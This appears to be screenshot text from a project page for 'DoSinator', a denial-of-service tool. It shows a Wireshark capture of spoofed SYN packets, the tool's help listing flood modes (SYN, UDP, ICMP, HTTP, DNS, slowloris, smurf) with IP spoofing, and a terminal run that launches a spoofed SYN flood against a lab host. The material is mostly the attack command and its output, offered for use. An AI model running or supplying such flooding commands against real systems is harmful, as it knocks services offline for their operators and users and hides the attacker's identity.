 *eth0
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000000 136.99.18.24 10.0.2.12 TCP 97 51829 → 80 [SYN] Seq=0 W
2 0.000287391 10.0.2.12 136.99.18.24 TCP 60 80 → 51829 [SYN, ACK] Se
3 0.000641409 136.99.18.24 10.0.2.12 TCP 60 51829 → 80 [RST, ACK] Se
4 0.020968761 25.30.14.224 10.0.2.12 TCP 97 30522 → 80 [SYN] Seq=0 W
5 0.021310416 10.0.2.12 25.30.14.224 TCP 60 80 → 30522 [SYN, ACK] Se
6 0.021310707 25.30.14.224 10.0.2.12 TCP 60 30522 → 80 [RST, ACK] Se
7 0.022545983 179.55.102.124 10.0.2.12 TCP 97 25151 → 80 [SYN] Seq=0 W
8 0.022833669 10.0.2.12 179.55.102.124 TCP 60 80 → 25151 [SYN, ACK] Se
9 0.023222090 179.55.102.124 10.0.2.12 TCP 60 25151 → 80 [RST, ACK] Se
10 0.060202659 44.246.161.55 10.0.2.12 TCP 97 17322 → 80 [SYN] Seq=0 W
11 0.060543228 10.0.2.12 44.246.161.55 TCP 60 80 → 17322 [SYN, ACK] Se
12 0.060601028 44.246.161.55 10.0.2.12 TCP 60 17322 → 80 [RST, ACK] Se
13 0.067780246 221.223.152.219 10.0.2.12 TCP 97 35830 → 80 [SYN] Seq=0 W
14 0.068088080 10.0.2.12 221.223.152.219 TCP 60 80 → 35830 [SYN, ACK] Se
15 0.068290644 221.223.152.219 10.0.2.12 TCP 60 35830 → 80 [RST, ACK] Se
16 0.095008399 141.229.99.121 10.0.2.12 TCP 97 56369 → 80 [SYN] Seq=0 W
17 0.095230655 10.0.2.12 141.229.99.121 TCP 60 80 → 56369 [SYN, ACK] Se
18 0.095363032 141.229.99.121 10.0.2.12 TCP 60 56369 → 80 [RST, ACK] Se
19 0.107617195 11.253.175.213 10.0.2.12 TCP 97 2100 → 80 [SYN] Seq=0 Wi
20 0.107871365 10.0.2.12 11.253.175.213 TCP 60 80 → 2100 [SYN, ACK] Seq
21 0.107871665 11.253.175.213 10.0.2.12 TCP 60 2100 → 80 [RST, ACK] Seq
Wireshark · Follow TCP Stream (tcp.stream eq 0) · eth0
Hello Dosinator users, this is a test file
1 client pkt, 0 server pkts, 0 turns.
Entire conversation (43 bytes) Show data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as… Back Close Help
root@denizhalil: ~/PycharmProjects/pythonProject/myproject/DoSinator
root@denizhalil: ~/PycharmProjects/pythonProject/myproject/DoSinator 133x61
(root㉿denizhalil)-[~/PycharmProjects/pythonProject/myproject/DoSinator]
# python3 dosinator.py --help
DoSinator...
usage: dosinator.py [-h] -t TARGET -p PORT [-np NUM_PACKETS] [-ps PACKET_SIZE] [-ar ATTACK_RATE] [-d  DURATION]
[-am {syn,udp,icmp,http,dns,os_fingerprint,slowloris,smurf}] [-sp SPOOF_IP] [--data DATA] [--file FILE]
[--pcap PCAP]
options:
-h, --help show this help message and exit
-t TARGET, --target TARGET
Target IP address
-p PORT, --port PORT Target port number
-np NUM_PACKETS, --num_packets NUM_PACKETS
Number of packets to send (default: 500)
-ps PACKET_SIZE, --packet_size PACKET_SIZE
Packet size in bytes (default: 64)
-ar ATTACK_RATE, --attack_rate ATTACK_RATE
Attack rate in packets/second (default: 10)
-d  DURATION, --duration DURATION
Duration of the attack in seconds
-am {syn,udp,icmp,http,dns,os_fingerprint,slowloris,smurf}, --attack-mode {syn,udp,icmp,http,dns,os_fingerprint,slowloris,smurf}
Attack mode (default: syn)
-sp SPOOF_IP, --spoof-ip SPOOF_IP
Spoof IP address
--data DATA Custom data string to send
--file FILE File path to read data from
--pcap PCAP PCAP file path to save outgoing packets
(root㉿denizhalil)-[~/PycharmProjects/pythonProject/myproject/DoSinator]
# cat test.txt
Hello Dosinator users, this is a test file
(root㉿denizhalil)-[~/PycharmProjects/pythonProject/myproject/DoSinator]
# python3 dosinator.py -t 10.0.2.12 -p 80 --file test.txt --spoof-ip random --attack-mode syn
DoSinator...
Target IP : 10.0.2.12
Target Port : 80
Number of Packets: 500
Packet Size : 64 bytes
Attack Rate : 10 packets/second
Duration : None seconds
Attack Mode : syn
Spoof IP : generate_random_ip
Sent packet 502
Attack completed.
(root㉿denizhalil)-[~/PycharmProjects/pythonProject/myproject/DoSinator]
#